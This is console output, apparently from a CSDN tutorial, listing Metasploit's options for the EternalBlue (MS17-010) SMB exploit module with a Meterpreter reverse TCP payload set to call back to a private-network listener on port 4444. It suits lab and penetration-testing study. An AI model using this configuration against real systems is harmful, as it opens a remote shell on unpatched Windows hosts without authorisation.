 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.138.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
CSDN @别动我的cat